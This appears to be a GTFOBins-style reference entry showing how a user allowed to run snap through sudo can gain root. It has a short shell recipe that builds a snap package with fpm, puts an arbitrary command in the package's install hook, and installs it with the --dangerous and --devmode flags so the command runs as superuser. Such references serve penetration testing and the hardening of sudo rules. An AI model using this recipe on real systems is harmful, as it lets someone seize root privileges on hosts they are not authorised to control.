 .. / snap
Star 4,835
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to
the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode